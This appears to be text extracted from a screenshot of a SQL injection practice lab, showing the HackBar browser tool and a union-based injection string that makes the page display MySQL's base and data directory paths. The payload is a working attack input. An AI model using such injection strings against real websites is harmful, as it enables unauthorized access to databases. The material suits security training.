 Welcome Dhakkan
Your Login name:/usr
Your Password:/var/lib/mysql/
le Sources Network Performance Memory Application Security Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
?id=-1'union select 1,@@basedir,@@datadir --+